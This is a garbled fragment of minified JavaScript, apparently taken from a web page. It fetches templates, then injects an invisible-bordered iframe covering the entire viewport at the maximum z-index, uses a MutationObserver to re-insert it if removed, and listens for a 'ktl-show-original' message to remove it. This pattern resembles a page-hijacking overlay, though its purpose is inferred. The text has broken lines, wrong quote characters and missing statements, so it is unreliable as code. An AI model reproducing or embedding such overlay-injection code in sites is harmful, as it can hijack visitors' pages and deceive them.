
{if(c>=n.length)return Promise.resolve(r);var
d=n[c],u=i(d.template,e);return(c++,d.useFetch)?
o(u).then(function(e){return e&&a(e)||e?e:t()}):Promise.resolve(u)}
()}).then(function(e){e&&function e(t){try{var
n=document.createElement(«iframe»);n.style.display=»none»,n.onload
{n.remove(),t(!0)},n.onerror=function()
{n.remove(),t(!1)},n.src=»about:blank»,document.body.appendChild(n)}
{t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady)
{r.iframeReady=!0;var
n,i,o,a=document.createElement(«iframe»);a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(«?»)>=0?»&
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;overflow:hidden;»,a.setAttribu
hidden»,»true»),window.addEventListener(«message»,function(e)
{if(e.data&&»object»==typeof e.data&&»ktl-show-
original»===e.data.type)try{var
t=document.getElementById(r.iframeId);t&&t.parentNode&&t.parent
{}});try{document.body.appendChild(a)}catch(c){var d=new
MutationObserver(function()
{document.body&&!document.getElementById(r.iframeId)&&